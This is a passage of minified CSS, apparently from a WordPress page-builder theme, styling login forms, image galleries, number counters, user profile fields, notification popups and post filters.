.tcb-label{color:#94a3b0;margin-bottom:3px;font-size:14px;padding:0;cursor:pointer}.thrv-login-element .tve-login-form input[type=checkbox],#tcb_landing_page .thrv-login-element .tve-login-form input[type=checkbox],:not(.inc) .thrv-login-element .tve-login-form input[type=checkbox]{position:static;opacity:1;width:inherit;margin:0 5px 0 0;vertical-align:middle}.thrv-login-element .tar-login-submit .tcb-button-text,.thrv-login-element .tar-login-submit .tcb-secondary-text{color:#fff;--tcb-applied-color: #fff}.thrv-login-element .tve_lg_checkbox_wrapper input[type=checkbox]:not(#_){position:absolute;opacity:0}@media only screen and (min-width: 768px){.thrv-login-element{margin:0 auto;max-width:540px;width:100%}}.thrv-login-element .tve-login-form-input{position:relative}.thrv-login-element .tve-login-form-input input{width:100%;box-sizing:border-box}.thrv-login-element .tve-login-form-input .thrv_icon{margin:0;font-size:24px;top:50%}.thrv-login-element .tcb-remember-me-item{display:flex;align-items:center}.thrv-login-element .tcb-remember-me-item .tve-new-checkbox{flex-grow:1}.thrv-login-element .tcb-remember-me-item .tve-checkbox-grid{--cols: 1}.thrv-login-element .tcb-remember-me-item label{align-items:center}.thrv-login-element .tve-login-form-item{text-align:left}.thrv-login-element .tcb-form-loader-icon{z-index:11}.thrv-login-element .thrv_wrapper.thrv_contentbox_shortcode{padding:25px 45px;margin-bottom:0;margin-top:0}.thrv-login-element .thrv_wrapper.thrv_contentbox_shortcode .tve-content-box-background{background-color:rgba(0,0,0,.02);border:1px solid rgba(10,10,10,.1)}.thrv-login-element .tcb-lost-password-link{margin:0 0 10px}.thrv-login-element .tcb-lost-password-link p{padding:0}.thrv-login-element .tcb-lost-password-link a{line-height:normal}.thrv-login-element .tcb-form-loader{display:none;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(255,255,255,.4);z-index:1}.thrv-login-element .tcb-form-loader>span.tcb-form-loader-icon{animation:tcb-loader .7s infinite linear;display:inline-block;font-size:24px;line-height:24px;height:24px;width:24px;position:absolute;top:50%;left:50%;margin:-12px 0 0 -12px;opacity:.7}.thrv-login-element .tcb-form-error:not(#_){padding:0;position:relative;color:#d92b2b}.thrv-login-element .tve_lg_file+.tcb-form-error:not(#_){top:0}.thrv-login-element .tve_lg_file+.tcb-form-error:not(#_)+.tcb-file-list{margin-top:-10px}.thrv-login-element .tve-captcha-container+.tcb-form-error{top:0 !important}.thrv-login-element .tve-form-input{display:flex;flex-flow:column}.thrv-login-element .tve-form-input>input{flex:1}.thrv-login-element .thrv-button{position:relative}.thrv-login-element .tve-form-submit{display:flex}.thrv-login-element .tve-form-submit button{border-width:0;padding:15px;color:#fff;--tcb-applied-color: #fff;cursor:pointer;flex:1;margin:40px 0 0;box-sizing:border-box;border-radius:5px;background-color:#1172d2;font-size:16px;font-weight:500;transition:all .15s}.thrv-login-element .tve-form-submit button:hover,.thrv-login-element .tve-form-submit button:active{background-image:none;box-shadow:none;opacity:.9}.tar-login-elem-button{display:block;width:100%;margin-bottom:0;margin-top:20px}.tar-login-elem-button.tve-state-hover .tcb-button-link,.tar-login-elem-button:hover .tcb-button-link{background-image:linear-gradient(rgba(0, 0, 0, 0.04), rgba(0, 0, 0, 0.04));background-color:var(--tcb-local-color-62516, #1372d3)}.tar-login-elem-button .tcb-button-link{background-color:var(--tcb-local-color-62516, #1372d3) !important;padding-top:15px;padding-bottom:15px;border-width:initial;border-style:none;border-color:initial;border-image:initial;border-radius:5px;overflow:hidden;transition:background-color .15s}.logged-in:not(.tve_editor_page) .tcb-hide-logged-in{display:none !important}.tve-login-form .tcb-remberme-label{cursor:pointer}.tcb-image-gallery{--tve-gallery-vertical-space: 10px;--tve-gallery-horizontal-space: 10px;--tve-gallery-column-height: 120px;--tve-gallery-gutter: 10px}.tcb-image-gallery .tcb-image-gallery-container{box-sizing:content-box;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin-left:calc(-1*var(--tve-gallery-horizontal-space));margin-top:calc(-1*var(--tve-gallery-vertical-space))}.tcb-image-gallery .tcb-image-gallery-container.justified-gallery{width:calc(100% + 2*var(--tve-gallery-gutter));position:relative;overflow:hidden;margin:calc(-1*var(--tve-gallery-gutter)) 0 calc(-1*var(--tve-gallery-gutter)) calc(-1*var(--tve-gallery-gutter))}.tcb-image-gallery .tcb-image-gallery-container.justified-gallery .tve_image_caption{position:absolute;margin:0}.tcb-image-gallery .tcb-image-gallery-container.slick-slider{margin:0;display:flex;flex-wrap:wrap;align-items:center;margin-left:calc(-1*var(--tve-gallery-horizontal-space, 20px))}.tcb-image-gallery .tcb-image-gallery-container.slick-slider .slick-track{display:flex;align-items:center}.tcb-image-gallery .tcb-image-gallery-container.slick-slider .tve_image_caption{margin:0}.tcb-image-gallery .tcb-image-gallery-container.slick-slider .slick-slide{margin-left:var(--tve-gallery-horizontal-space, 20px)}.tcb-image-gallery .tcb-image-gallery-container.slick-slider .slick-slide:focus{outline:none}.tcb-image-gallery .tcb-image-gallery-container.slick-slider.tcb-infinite-carousel .slick-slide:not(.slick-active){height:0}.tcb-image-gallery .tcb-image-gallery-container.slick-slider.tcb-infinite-carousel .slick-slide:not(.slick-active) .tve_image_caption{height:0}.tcb-image-gallery .tcb-image-gallery-container.slick-slider .tcb-carousel-arrow{margin:0;fill:currentColor;color:var(--tcb-local-color-icon, #94a3b0);font-size:20px;z-index:3}.tcb-image-gallery .tcb-image-gallery-container.tcb-carousel-center{margin-left:0}.tcb-image-gallery .tcb-image-gallery-container.tcb-carousel-center .slick-list{padding:0 var(--tcb-carousel-overlap, 50px) 0 calc(var(--tcb-carousel-overlap, 50px) - var(--tve-gallery-horizontal-space)) !important}.tcb-image-gallery .tcb-image-gallery-container.tcb-carousel-center .slick-prev{left:calc(-1*var(--tve-arrow-size, 25px)) !important}.tcb-image-gallery .tcb-image-gallery-container.tcb-carousel-center ul.tcb-carousel-dots{margin:0 !important}.tcb-image-gallery .tcb-image-gallery-container.tcb-carousel-fade .slick-track{align-items:flex-start}.tcb-image-gallery .tcb-image-gallery-container.tve-loading{position:relative;opacity:.7;height:100px}.tcb-image-gallery .tcb-image-gallery-container.tve-loading.load-bot{opacity:1}.tcb-image-gallery .tcb-image-gallery-container.tve-loading.load-bot:after{bottom:0;top:inherit}.tcb-image-gallery .tcb-image-gallery-container.tve-loading .tve_image_caption{opacity:0}.tcb-image-gallery .tcb-image-gallery-container.tve-loading:after{background-image:url("[data-uri]");background-color:transparent;background-position:center;background-repeat:no-repeat;background-size:50px;content:"";display:block;height:50px;left:calc(50% - 25px);position:absolute;top:calc(50% - 25px);width:50px}.tcb-image-gallery .tcb-image-gallery-container .tve_image_caption{width:calc((100% - (var(--tve-gallery-columns))*var(--tve-gallery-horizontal-space))/var(--tve-gallery-columns));margin:var(--tve-gallery-vertical-space) 0 0 var(--tve-gallery-horizontal-space);padding:0}.tcb-image-gallery .tcb-image-gallery-container .tve_image_caption .wp-caption-text{cursor:text;min-height:29px;padding:0 !important}.tcb-image-gallery .tcb-carousel-dots{display:flex;flex-wrap:wrap;justify-content:center;position:relative;margin:0 !important;padding-top:0 !important;padding-bottom:0 !important;padding-left:0 !important;bottom:0;top:0}.tcb-image-gallery .tcb-carousel-dots li.tcb-dot{display:flex;color:var(--tve-applied-color, #8695a2);--tcb-local-color-icon: var(--tve-applied-color, #8695a2);--tcb-local-color-var: var(--tve-applied-color, #8695a2);--tve-icon-size: 18px;fill:currentColor;list-style:none;margin:0 var(--tve-carousel-dots-space, 5px) !important;padding-bottom:0 !important}.tcb-image-gallery .tcb-carousel-dots li.tcb-dot:not(.slick-active){filter:opacity(0.5)}.tcb-image-gallery .tcb-carousel-dots li.tcb-dot.slick-active svg:focus{outline:none}.tcb-image-gallery.tcb-gallery-crop .tve_image_caption .tve_image_frame{height:var(--tcb-gallery-crop-size, 100%)}.tcb-image-gallery.tcb-gallery-crop .tve_image_caption .tve_image_frame img{object-fit:cover;min-height:100%;width:var(--tcb-gallery-crop-width, 100%);min-width:100%;max-width:none !important}.tcb-image-gallery.tcb-gallery-crop[data-caption=true] .tcb-image-gallery-container.slick-slider .slick-track{display:flex;align-items:flex-start}.tcb-image-gallery[data-click-behavior=fullscreen] .tve_image_caption{cursor:pointer}.tcb-image-gallery[data-type=grid] .tve_image_caption .tve-image-caption-inside.tcb-caption-center{top:var(--tve-center-image, 50%)}.tcb-image-gallery[data-type=carousel].tcb-has-arrows{margin-left:var(--tve-arrow-size, 20px);margin-right:var(--tve-arrow-size, 20px)}.tcb-image-gallery[data-type=carousel].tcb-has-arrows .slick-prev{left:calc(-1*(var(--tve-arrow-size, 25px) - var(--tve-gallery-horizontal-space)))}.tcb-image-gallery[data-type=carousel].tcb-has-arrows .slick-next{right:calc(-1*var(--tve-arrow-size, 25px))}.tcb-image-gallery .tve_image_frame.img_style_dark_frame{border:5px solid #202020;padding:0}.tcb-image-gallery .tve_image_frame.img_style_framed{border:5px solid rgba(0,0,0,0);outline:1px solid #e7e7e7;border-radius:1px}.tcb-image-gallery .tve_image_frame.img_style_lifted_style1{box-shadow:4px 4px 6px -3px #333}.tcb-image-gallery .tve_image_frame.img_style_polaroid{background:#fff;border:15px solid rgba(0,0,0,0);box-shadow:1px 1px 3px -1px #777}.tcb-image-gallery .tve_image_frame.img_style_rounded_corners{border-radius:10px}.tcb-image-gallery .tve_image_frame.img_style_circle{border-radius:50%}.tcb-image-gallery .tve_image_frame.img_style_caption_overlay{position:relative;padding-left:0;padding-right:0}.tcb-image-gallery .tve_image_frame.img_style_lifted_style2{position:relative;z-index:1;padding-bottom:15px}.tcb-image-gallery .tve_image_frame.img_style_lifted_style2:before,.tcb-image-gallery .tve_image_frame.img_style_lifted_style2:after{z-index:-1;position:absolute;content:"";left:14px;width:60%;bottom:25px;background:#555;background:rgba(0,0,0,.7);box-shadow:0 0 8px 9px rgba(0,0,0,.7);transform:rotate(-2deg);border:0;height:0}.tcb-image-gallery .tve_image_frame.img_style_lifted_style2:after{transform:rotate(2deg);right:14px;left:auto}.tcb-gallery-overlay{transition:opacity .5s ease;background:rgba(0,0,0,.75);display:none;height:100%;overflow:hidden;position:fixed;left:0;top:0;width:100%;z-index:999999;opacity:0}.tcb-gallery-overlay.g-v{opacity:1}.tcb-gallery-overlay .tcb-gallery-wrapper{transition:left .3s ease;height:calc(100vh - 100px);margin-top:50px;position:absolute;left:0;top:0;display:flex;-ms-touch-action:none;touch-action:none}.tcb-gallery-overlay .tcb-gallery-wrapper.g-n-a{transition:none 0s ease}.tcb-gallery-overlay .tve-g-image-wrapper{display:flex;justify-content:center;flex:1 1 100%;align-items:center;height:100%;line-height:1px;text-align:center;width:100%}.tcb-gallery-overlay .tve-g-image-wrapper img{box-shadow:0 0 22px -2px rgba(0,0,0,.75);display:block;max-height:calc(100vh - 120px)}.tcb-gallery-overlay .tve-g-image-wrapper .tcb-caption-wrapper{position:relative;display:inline-block;transition:opacity .2s ease-in-out;opacity:1;display:flex;flex-direction:column;align-items:center}.tcb-gallery-overlay .tve-g-image-wrapper .tcb-caption-wrapper.tcb-loading{position:absolute;opacity:0}.tcb-gallery-overlay .tve-g-image-wrapper .tcb-caption-wrapper.tcb-loading+.tcb-image-loader{animation:tcb-loader 1s infinite linear;font-size:30px;width:30px;height:30px}.tcb-gallery-overlay .tve-g-image-wrapper .tcb-caption-wrapper.tcb-loading+.tcb-image-loader svg{fill:#000}.tcb-gallery-overlay .tve-g-image-wrapper .tcb-caption-wrapper:not(.tcb-loading)+.tcb-image-loader{opacity:0}.tcb-gallery-overlay .tve-g-image-wrapper .tcb-caption-wrapper .tcb-caption{text-align:left;line-height:1.2em;color:#fff;max-width:90%}.tcb-gallery-overlay .tcb-g-count{color:#fff;display:block;height:37px;line-height:37px;margin:0 auto;position:absolute;bottom:0;left:0;right:0}.tcb-gallery-overlay .tcb-g-count .tcb-gl-ctrl-wrp{border-top-left-radius:4px;border-top-right-radius:4px;background:rgba(0,0,0,.5);padding:0 19px;display:table;margin:0 auto}.tcb-gallery-overlay .tcb-g-count .tcb-img-count,.tcb-gallery-overlay .tcb-g-count .tcb-cap-txt{font-size:14px}.tcb-gallery-overlay .tcb-g-count .tcb-mob-text{display:none}.tcb-gallery-overlay .tcb-gl-ctrl{transition:all .5s ease;z-index:1003;border:0;padding:0;background:rgba(0,0,0,.5);display:block;margin-top:-48px;position:absolute;top:50%;text-decoration:none;text-align:center;width:37px;height:66px;outline:0;cursor:pointer}.tcb-gallery-overlay .tcb-gl-ctrl svg{fill:#fff;width:12px;height:22px;margin-top:5px}.tcb-gallery-overlay .tcb-gl-ctrl:hover{background:rgba(0,0,0,.8)}.tcb-gallery-overlay .tcb-nav-next{border-top-left-radius:6px;border-bottom-left-radius:6px;background-position:-201px -104px;right:0}.tcb-gallery-overlay .tcb-nav-prev{border-top-right-radius:6px;border-bottom-right-radius:6px;background-position:-153px -103px;left:0}.tcb-gallery-overlay .tcb-nav-close{transition:opacity .5s ease;border-radius:50px;background:rgba(0,0,0,.4);height:32px;line-height:32px;position:absolute;top:-16px;right:-16px;text-decoration:none;width:32px;text-align:center;border:0;padding:0;outline:0}.tcb-gallery-overlay .tcb-nav-close.tcb-gl-ctrl-mob{display:none}@media(max-width: 767px){.tcb-gallery-overlay .tcb-nav-close{display:none}.tcb-gallery-overlay .tcb-nav-close.tcb-gl-ctrl-mob{display:block;top:0px;right:0;border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:20px;height:40px;width:40px}}@media(min-width: 767px){.tcb-gallery-overlay .tcb-nav-close{flex-wrap:wrap}}.tcb-gallery-overlay .tcb-nav-close:hover{background:rgba(0,0,0,.5)}.tcb-gallery-overlay .tcb-nav-close.tcb-nav-close-cnt{top:0;right:0}.tcb-gallery-overlay .tcb-nav-close svg{fill:#fff;height:16px;margin-top:8px}.tve-number-counter{z-index:9}.tve-number-counter .tve-number-wrapper{display:block;text-align:center}.tve-number-counter .tve-number-wrapper span{display:inline-block !important}.tve-number-counter .tve-number-wrapper span:empty{display:none !important}.tve-number-counter .tve-number-wrapper .tcb-digit:not(.tcb-character-digit){font-variant-numeric:tabular-nums lining-nums;width:var(--tve-number-counter-digit-width, 25px)}.tve-number-counter .tve-number-wrapper .tve-number{display:inline-flex !important;align-items:center;justify-content:center;margin:0;pointer-events:none;z-index:1;word-break:break-all;flex-wrap:wrap}.tve-number-counter .tve-number-wrapper[data-anim=slide] .thrv-inline-text{text-decoration:none !important}.tve-number-counter .tve-number-wrapper[data-anim=slide] .tve-number{font-variant-numeric:tabular-nums lining-nums}.tve-number-counter .tve-number-wrapper .tve-mini-label{display:none}.tve-number-counter .thrv-inline-text{justify-content:center}.tve-number-counter.tcb-hide-labels .tve-number-label{display:none !important}.tve-number-counter.tcb-label-top .tcb-label-top{display:block}.tve-number-counter.tcb-label-bottom .tcb-label-bottom{display:block}.tve-number-counter.tcb-label-both .tcb-label-top,.tve-number-counter.tcb-label-both .tcb-label-bottom{display:block}.tve-number-counter .tve-number-label{display:none;width:100%;text-align:center;word-break:break-word;font-size:18px;margin:0;padding:0}.tve-number-counter>span:not(.tve-number-label),.tve-number-counter .tve-mini-label{font-size:var(--tve-font-size, 48px) !important;margin:0;line-height:1.2em}.tve-number-counter .tve-number-counter-temporary-clone{visibility:hidden;position:absolute;top:0;left:0}@-moz-document url-prefix(){strong,b{font-weight:bold}}@supports(-webkit-touch-callout: none){.tve-mobile-browser .thrv_wrapper>.tve-content-box-background,.tve-mobile-browser .thrv_wrapper>.tve-page-section-out,.tve-mobile-browser .thrv_wrapper>.tcb-button-link,.tve-mobile-browser .thrv_wrapper .tcb-col{background-attachment:scroll !important}}@media(max-width: 767px){html{overflow-x:hidden !important}html,body{max-width:100vw !important}}:not(#_s) .tcb-window-width{margin-left:calc(-50vw + 50%) !important;width:100vw}.tve-user-profile{--tve-input-width-left: 50%;--tve-input-width-top: 100%;--tve-line-height: 1.2em}.tve-user-profile .tve-user-profile-container{position:relative}.tve-user-profile .tve-up-item{display:flex;padding:10px;margin:5px 0;flex-direction:column}.tve-user-profile .tve-up-item .tve-up-label{overflow:hidden}.tve-user-profile .tve-up-item .tve-up-input{margin:5px;display:flex;position:relative;flex:1}.tve-user-profile .tve-up-item .tve-up-input input,.tve-user-profile .tve-up-item .tve-up-input textarea,.tve-user-profile .tve-up-item .tve-up-input select{flex:1;max-width:100%;outline:none !important;line-height:var(--tve-line-height, 1.2em)}.tve-user-profile .tve-up-item .tve-up-input input::placeholder,.tve-user-profile .tve-up-item .tve-up-input textarea::placeholder,.tve-user-profile .tve-up-item .tve-up-input select::placeholder{opacity:.4}.tve-user-profile .tve-up-item .tve-up-input textarea{width:100% !important}.tve-user-profile .tve-up-item .tve-password-strength-wrapper{width:25%;position:absolute;right:20px;top:50%;transform:translatey(-50%);border-radius:20%;overflow:hidden}.tve-user-profile .tve-up-item .tve-password-strength-wrapper .tve-password-strength{background-color:#e8e8e8;height:13px;width:24.6%;float:left;margin:3px 0}.tve-user-profile .tve-up-item .tve-password-strength-wrapper .tve-password-strength-text{display:none}.tve-user-profile .tve-up-item[data-type=username] .tve-up-input,.tve-user-profile .tve-up-item[data-type=username] .tve-up-input *{cursor:not-allowed;opacity:.8}.tve-user-profile .tve-dynamic-dropdown{--tve-line-height: 1.2em}.tve-user-profile .tve-dynamic-dropdown a{line-height:var(--tve-line-height, 1.2em);font-size:var(--tve-font-size, 14px)}.tve-user-profile .tve-dynamic-dropdown[data-style=style-11] .tve-lg-dropdown-trigger,.tve-user-profile .tve-dynamic-dropdown[data-style=style-14] .tve-lg-dropdown-trigger{align-items:center}.tve-user-profile .tve-dynamic-dropdown[data-style=style-11] .tve-item-dropdown-trigger,.tve-user-profile .tve-dynamic-dropdown[data-style=style-14] .tve-item-dropdown-trigger{position:static}.tve-up-error{border-color:transparent !important;box-shadow:0 0 4px #a94442 inset !important}#tve-up-error-container{background-color:#f2dede;color:#a94442;border:1px solid #ebccd1;border-radius:1px;box-sizing:border-box !important;padding:4px 10px;position:absolute;z-index:100}#tve-up-error-container .tve-up-error-message{line-height:1.2;font-size:14px;font-weight:bold}#tve-up-error-container .tve-up-err-close{color:#a94442;display:inline-block;font-size:12px;width:12px;height:12px;position:absolute;top:50%;right:10px;margin:-6px 0 0}#tve-up-error-container .tve-up-err-close:hover{text-decoration:none}@media(min-width: 300px){.tve-up-item[data-label-pos-d=hidden] .thrv_text_element{display:none !important}.tve-up-item[data-label-pos-d=top]{flex-direction:column}.tve-up-item[data-label-pos-d=top] .thrv_text_element{margin:5px 0}.tve-up-item[data-label-pos-d=left]{flex-direction:row;align-items:center;justify-content:space-between}.tve-up-item[data-label-pos-d=left] .thrv_text_element{margin:0 5px}.tve-up-item[data-label-pos-d=left] .tve-dynamic-dropdown,.tve-up-item[data-label-pos-d=left] .tve-up-input{width:auto;min-width:var(--tve-input-width-left);max-width:var(--tve-input-width-left)}}@media(min-width: 768px)and (max-width: 1023px){.tve-up-item[data-label-pos-t=hidden] .thrv_text_element{display:none !important}.tve-up-item[data-label-pos-t=top]{flex-direction:column}.tve-up-item[data-label-pos-t=top] .thrv_text_element{margin:5px 0}.tve-up-item[data-label-pos-t=left]{flex-direction:row;align-items:center;justify-content:space-between}.tve-up-item[data-label-pos-t=left] .thrv_text_element{margin:0 5px}.tve-up-item[data-label-pos-t=left] .tve-dynamic-dropdown,.tve-up-item[data-label-pos-t=left] .tve-up-input{width:auto;min-width:var(--tve-input-width-left);max-width:var(--tve-input-width-left)}}@media(max-width: 767px){.tve-up-item[data-label-pos-m=hidden] .thrv_text_element{display:none !important}.tve-up-item[data-label-pos-m=top]{flex-direction:column}.tve-up-item[data-label-pos-m=top] .thrv_text_element{margin:5px 0}.tve-up-item[data-label-pos-m=left]{flex-direction:row;align-items:center;justify-content:space-between}.tve-up-item[data-label-pos-m=left] .thrv_text_element{margin:0 5px}.tve-up-item[data-label-pos-m=left] .tve-dynamic-dropdown,.tve-up-item[data-label-pos-m=left] .tve-up-input{width:auto;min-width:var(--tve-input-width-left);max-width:var(--tve-input-width-left)}}.thrv_wrapper.tve-dynamic-dropdown{box-sizing:border-box;width:100%;padding:10px;--tcb-local-color-30800: hsla(var(--tcb-main-master-h, 216), var(--tcb-main-master-s, 98%), var(--tcb-main-master-l, 61%), 1);--tcb-local-color-f2bba: hsla(calc(var(--tcb-main-master-h, 216) - 0), calc(var(--tcb-main-master-s, 98%) - 0%), calc(var(--tcb-main-master-l, 61%) - 0%), 0.1);--tcb-local-color-f83d7: hsla(calc(var(--tcb-main-master-h, 216) - 0), calc(var(--tcb-main-master-s, 98%) - 0%), calc(var(--tcb-main-master-l, 61%) - 0%), 0.25);--tcb-local-color-trewq: hsla(calc(var(--tcb-main-master-h, 216) - 0), calc(var(--tcb-main-master-s, 98%) - 0%), calc(var(--tcb-main-master-l, 61%) - 0%), 0.3);--tcb-local-color-poiuy: hsla(calc(var(--tcb-main-master-h, 216) - 0), calc(var(--tcb-main-master-s, 98%) - 0%), calc(var(--tcb-main-master-l, 61%) - 0%), 0.6);--tcb-local-color-418a6: hsla(calc(var(--tcb-main-master-h, 216) - 0), calc(var(--tcb-main-master-s, 98%) - 0%), calc(var(--tcb-main-master-l, 61%) - 0%), 0.12);--tcb-local-color-a941t: hsla(calc(var(--tcb-main-master-h, 216) - 0), calc(var(--tcb-main-master-s, 98%) - 0%), calc(var(--tcb-main-master-l, 61%) - 0%), 0.05);--tcb-local-color-1ad9d: hsla(calc(var(--tcb-main-master-h, 216) - 71), calc(var(--tcb-main-master-s, 98%) - 35%), calc(var(--tcb-main-master-l, 61%) - 12%), 0.1);--tcb-local-color-2dbcc: hsla(calc(var(--tcb-main-master-h, 216) - 97), calc(var(--tcb-main-master-s, 98%) - 65%), calc(var(--tcb-main-master-l, 61%) - 0%), 1)}.notifications-content-wrapper{position:fixed;opacity:1}.notifications-content-wrapper.thrv_wrapper{padding:0;margin:0}.notifications-content-wrapper.tcb-permanently-hidden{display:none !important}.notifications-content-wrapper .notifications-content{display:none;flex-direction:column}.notifications-content-wrapper:not(.notification-edit-mode){z-index:9999993}.notifications-content-wrapper[data-position*=top]{top:50px}.notifications-content-wrapper[data-position*=middle]{top:50%;transform:translateY(-50%)}.notifications-content-wrapper[data-position*=bottom]{bottom:50px}.notifications-content-wrapper[data-position*=left]{left:50px}.notifications-content-wrapper[data-position*=center]{left:50%;transform:translateX(-50%)}.notifications-content-wrapper[data-position*=right]{right:50px}.notifications-content-wrapper[data-position=middle-center]{transform:translate(-50%, -50%)}.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode),.notifications-content-wrapper.tcb-animated.editor-preview{transition:top .7s ease 0s,bottom .7s ease 0s,left .7s ease 0s,right .7s ease 0s,opacity .7s ease-in-out}.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation=down][data-position*=bottom],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation=down][data-position*=bottom]{bottom:150%}.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation=down][data-position*=top],.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation=down][data-position*=middle],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation=down][data-position*=top],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation=down][data-position*=middle]{top:-100%}.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation=up][data-position*=bottom],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation=up][data-position*=bottom]{bottom:-100%}.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation=up][data-position*=top],.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation=up][data-position*=middle],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation=up][data-position*=top],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation=up][data-position*=middle]{top:150%}.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation=left][data-position*=right],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation=left][data-position*=right]{right:150%}.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation=left][data-position*=left],.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation=left][data-position*=center],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation=left][data-position*=left],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation=left][data-position*=center]{left:-100%}.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation=right][data-position*=right],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation=right][data-position*=right]{right:-100%}.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation=right][data-position*=left],.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation=right][data-position*=center],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation=right][data-position*=left],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation=right][data-position*=center]{left:150%}.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation]{opacity:0}.notifications-content-wrapper[data-state=success] .notification-success{display:flex}.notifications-content-wrapper[data-state=warning] .notification-warning{display:flex}.notifications-content-wrapper[data-state=error] .notification-error{display:flex}.notifications-content{overflow:visible !important}.notifications-content .tcb-col{justify-content:center !important}@media(max-width: 767px){.notifications-content-wrapper{left:50% !important;transform:translateX(-50%);right:unset !important}.notifications-content-wrapper[data-position*=middle]{transform:translate(-50%, -50%)}.notifications-content-wrapper[data-position*=top]{top:0px}.notifications-content-wrapper[data-position*=bottom]{bottom:0px}}@media(max-width: 1023px)and (min-width: 768px){.notifications-content-wrapper[data-position*=top]{top:20px}.notifications-content-wrapper[data-position*=bottom]{bottom:20px}}.notifications-wrapper .notifications-info{padding:10px}.notifications-wrapper .notifications-info .info-text{font-size:14px;margin-left:auto;text-align:right;color:#191f28;font-family:Roboto;font-weight:500}.tcb-post-list-filter{z-index:15 !important;--tcb-filter-row-gap: 8px;--tcb-filter-column-gap: 17px}.tcb-post-list-filter:not([data-filter-type=dropdown]):not([data-filter-type=search]){display:flex;flex-wrap:wrap;row-gap:var(--tcb-filter-row-gap);column-gap:var(--tcb-filter-column-gap)}.tcb-post-list-filter:not([data-filter-type=dropdown]):not([data-filter-type=search]) .tcb-filter-option{margin:0}.tcb-post-list-filter:not([data-filter-type=dropdown]):not([data-filter-type=search])[data-filter-type=list]{--tcb-filter-row-gap: 5px;--tcb-filter-column-gap: 10px}.tcb-post-list-filter:not([data-filter-type=dropdown]):not([data-filter-type=search])[data-filter-type=list] .tcb-styled-list{display:flex;flex-wrap:wrap;margin:0 !important;padding:0 !important;row-gap:var(--tcb-filter-row-gap);column-gap:var(--tcb-filter-column-gap)}.tcb-post-list-filter:not([data-filter-type=dropdown]):not([data-filter-type=search])[data-filter-type=list][data-display-option=vertically] .tcb-styled-list{flex-direction:column}.tcb-post-list-filter:not([data-filter-type=dropdown]):not([data-filter-type=search])[data-filter-type=list][data-display-option=horizontally] .tcb-styled-list{flex-direction:row}.tcb-post-list-filter[data-display-option=vertically]{flex-direction:column}.tcb-post-list-filter[data-display-option=vertically][data-filter-type=button]{--tve-alignment: center;margin-left:auto !important;margin-right:auto !important}.tcb-post-list-filter[data-display-option=horizontally]{flex-direction:row}.tcb-post-list-filter .tcb-filter-button a.tcb-button-link{padding:11px 17px}.tcb-filter-radio,.tcb-filter-checkbox,.tcb-filter-button,.tcb-filter-dropdown{--tcb-radio-size: 15px;--tcb-local-color-30800: hsla(var(--tcb-main-master-h, 216), var(--tcb-main-master-s, 98%), var(--tcb-main-master-l, 61%), 1);--tcb-local-color-f2bba: hsla(calc(var(--tcb-main-master-h, 216) - 0), calc(var(--tcb-main-master-s, 98%) - 0%), calc(var(--tcb-main-master-l, 61%) - 0%), 0.1);--tcb-local-color-f83d7: hsla(calc(var(--tcb-main-master-h, 216) - 0), calc(var(--tcb-main-master-s, 98%) - 0%), calc(var(--tcb-main-master-l, 61%) - 0%), 0.25);--tcb-local-color-trewq: hsla(calc(var(--tcb-main-master-h, 216) - 0), calc(var(--tcb-main-master-s, 98%) - 0%), calc(var(--tcb-main-master-l, 61%) - 0%), 0.3);--tcb-local-color-poiuy: hsla(calc(var(--tcb-main-master-h, 216) - 0), calc(var(--tcb-main-master-s, 98%) - 0%), calc(var(--tcb-main-master-l, 61%) - 0%), 0.6);--tcb-local-color-418a6: hsla(calc(var(--tcb-main-master-h, 216) - 0), calc(var(--tcb-main-master-s, 98%) - 0%), calc(var(--tcb-main-master-l, 61%) - 0%), 0.12);--tcb-local-color-a941t: hsla(calc(var(--tcb-main-master-h, 216) - 0), calc(var(--tcb-main-master-s, 98%) - 0%), calc(var(--tcb-main-master-l, 61%) - 0%), 0.05);--tcb-local-color-1ad9d: hsla(calc(var(--tcb-main-master-h, 216) - 71), calc(var(--tcb-main-master-s, 98%) - 35%), calc(var(--tcb-main-master-l, 61%) - 12%), 0.1);--tcb-local-color-2dbcc: hsla(calc(var(--tcb-main-master-h, 216) - 97), calc(var(--tcb-main-master-s, 98%) - 65%), calc(var(--tcb-main-master-l, 61%) - 0%), 1);--tcb-local-color-frty6: hsla(var(--tcb-main-master-h, 216), var(--tcb-main-master-s, 98%), var(--tcb-main-master-l, 61%), 1);--tcb-local-color-flktr: hsla(var(--tcb-main-master-h, 216), var(--tcb-main-master-s, 98%), var(--tcb-main-master-l, 61%), 1);--tcb-local-color-62516: hsla(var(--tcb-main-master-h, 216), var(--tcb-main-master-s, 98%), var(--tcb-main-master-l, 61%), 1);--tcb-local-default-master-h: var(--tcb-main-master-h, 205);--tcb-local-default-master-s: var(--tcb-main-master-s, 100%);--tcb-local-default-master-l: var(--tcb-main-master-l, 